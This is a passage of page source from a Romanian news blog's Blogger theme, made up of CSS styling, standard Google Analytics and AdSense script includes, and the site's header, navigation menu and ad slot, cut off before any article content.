.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
